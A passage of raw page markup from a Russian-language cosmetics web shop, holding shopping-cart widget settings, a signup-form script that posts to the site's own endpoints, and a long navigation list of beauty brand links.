		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
